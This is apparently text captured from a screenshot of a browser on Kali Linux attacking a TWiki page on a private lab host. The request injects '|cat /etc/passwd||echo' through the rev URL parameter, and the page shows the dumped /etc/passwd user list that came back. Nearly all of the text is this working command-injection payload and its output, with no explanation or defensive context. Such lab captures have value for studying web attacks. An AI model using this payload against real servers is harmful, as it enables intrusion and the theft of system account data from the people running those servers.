 TWiki . Main . TWikiUsers (r1.
192.168.50.100/twiki/bin/view/Main/TWikiUsers?rev=2 |cat /etc/passwd||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |cat /etc/passwd||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool
/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var
/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:
/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:
/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |cat /etc/passwd||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this collaboration platform is the
property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.